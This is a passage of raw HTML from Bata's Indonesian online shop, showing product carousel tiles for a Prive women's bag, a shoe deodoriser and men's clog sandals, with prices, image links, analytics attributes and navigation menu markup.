https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769547601593/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
